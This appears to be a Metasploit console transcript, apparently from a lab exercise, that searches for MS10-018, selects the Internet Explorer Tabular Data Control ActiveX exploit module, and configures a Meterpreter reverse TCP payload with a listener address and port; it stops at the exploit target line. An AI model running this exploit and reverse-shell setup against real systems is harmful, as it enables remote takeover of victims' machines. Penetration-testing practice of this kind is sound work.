 msf6 > search ms10-018
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/browser/ms10_018_ie_behaviors 2010-03-09 good No MS10-018 Microsoft Internet Explorer DHTML Behaviors Use After
Free
1 exploit/windows/browser/ms10_018_ie_tabular_activex 2010-03-09 good No MS10-018 Microsoft Internet Explorer Tabular Data Control Acti
veX Memory Corruption
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/browser/ms10_018_ie_tabular_activex
msf6 > use exploit windows/browser/ms10_018_ie_tabular_activex
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/browser/ms10_018_ie_tabular_activex 2010-03-09 good No MS10-018 Microsoft Internet Explorer Tabular Data Control Acti
veX Memory Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/browser/ms10_018_ie_tabular_activex
[*] Using exploit/windows/browser/ms10_018_ie_tabular_activex
msf6 exploit(windows/browser/ms10_018_ie_tabular_activex) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms10_018_ie_tabular_activex) > show options
Module options (exploit/windows/browser/ms10_018_ie_tabular_activex):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to l
isten on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: